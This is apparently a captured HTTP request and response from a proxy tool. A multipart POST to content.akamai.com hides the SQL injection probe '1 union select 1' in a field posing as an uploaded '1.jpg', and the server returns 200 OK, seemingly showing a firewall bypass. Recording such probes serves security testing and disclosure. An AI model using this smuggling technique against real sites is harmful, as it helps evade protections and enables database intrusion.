 Request
Raw Params Headers Hex
POST /PG11867-online-trials-web-application-protector.html HTTP/1.1
Host: content.akamai.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: https://www.akamai.com/cn/zh/akamai-free-trials.jsp
Cookie:
Connection: close
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=--------841528188
Content-Length: 124
----------841528188
Content-Disposition: form-data; name="a"; filename="1.jpg"
1 union select 1
----------841528188--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Content-Type: text/html; charset=utf-8
P3p: CP="CAO CURa ADMa DEVa TAIa OUR IND UNI COM NAV INT"
X-Content-Type-Options: nosniff
X-Akamai-Transformed: 9 - 0 pmb=mNONE,1
Vary: *
Date: Thu, 14 Mar 2019 03:12:47 GMT
Connection: close
Connection: Transfer-Encoding
Set-Cookie:
path=/; Httponly; Secure
Content-Length: 453887
<!DOCTYPE html>
<html lang="en"><head>
<meta charset="utf-8">
<meta content="width=device-width, minimal-ui, initial-scale=1.0, maximum-scale=1.0,
user-scalable=0" name="viewport">
<meta content="Akamai is the leading content delivery network (CDN) services provider for
media and software delivery, and cloud security solutions." name="description">